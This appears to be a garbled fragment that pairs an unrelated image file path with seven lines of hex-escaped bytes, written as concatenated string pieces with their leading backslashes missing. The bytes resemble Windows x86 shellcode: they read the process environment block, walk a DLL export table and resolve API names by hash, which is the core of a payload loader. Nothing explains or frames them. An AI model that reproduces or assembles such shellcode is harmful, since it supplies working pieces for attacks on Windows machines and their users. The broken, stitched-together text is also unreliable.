
x3c\x8b\x7c\x05\x78\x01" .

xeb\x49\x8b\x34\x8b\x01" .

x07\xc1\xca\x0d\x01\xc2" .

x8b\x5f\x24\x01\xeb\x66" .

x8b\x1c\x8b\x01\xeb\x89" .

x56\x64\x8b\x46\x30\x8b" .

x08\x89\xf8\x83\xc0\x6a" .
